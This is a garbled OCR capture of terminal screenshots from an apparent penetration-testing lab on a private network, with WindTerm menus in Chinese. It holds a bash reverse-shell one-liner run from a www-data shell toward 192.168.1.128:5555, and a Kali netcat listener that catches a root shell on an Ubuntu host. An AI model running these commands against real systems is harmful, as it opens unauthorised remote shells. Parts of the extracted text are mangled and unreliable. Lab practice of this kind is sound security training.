 ret=2
(www-data:/bin/s) $ bash -c "exec bash -i >& /dev/tcp/192.168.1.128/5555 0>&1"
ret=2
(www-data:ret=2) $
2
2
三、
kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
1.ubuntu 2.ubuntu:2 3.kali:2 4.kali 5.centros 6.web1
ssh vm kali
┌──(root kali)-[~]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.1.128: inverse host lookup failed: Unknown host
connect to [192.168.1.129] from (UNKNOWN) [192.168.1.128] 33278
root@ubuntu:~# exit
exit
exit
tml/ >bash
┌──(root kali)-[~]
└─# nc -lvp 5555
listening on [any] 5555 ...